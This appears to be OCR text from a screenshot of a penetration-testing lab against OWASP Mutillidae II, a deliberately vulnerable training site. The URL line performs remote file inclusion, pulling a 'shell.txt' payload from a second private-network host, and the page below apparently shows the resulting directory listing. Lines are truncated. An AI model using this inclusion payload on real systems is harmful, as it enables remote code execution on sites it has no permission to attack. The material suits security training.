 172.16.0.107/mutillidae/index.php?page=http://172.16.0.102/shell.txt
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB M
OWASP Mutillidae II: Keep Caln
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - T
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | R
README-INSTALLATION.md README.md add-to-your-blog.php ajax arbitrary-file-inclusion.php a
cache-control.php capture-data.php captured-data.php classes client-side-comments.php client
credits.php database-offline.php directory-browsing.php dns-lookup.php document-viewer.php
framing.php hints-page-wrapper.php home.php html5-storage.php images includes index.php ja
generator.php passwords pen-test-tool-lookup-ajax.php pen-test-tool-lookup.php php-errors.php
redirectandlog.php register.php rene-magritte.php repeater.php robots-txt.php robots.txt secre
database.php show-log.php site-footer-xss-discussion.php source-viewer.php sqlmap-targets.ph
styling.php test text-file-viewer.php upload-file.php user-agent-impersonation.php user-info-xpa
privilege-level.php webservices xml-validator.php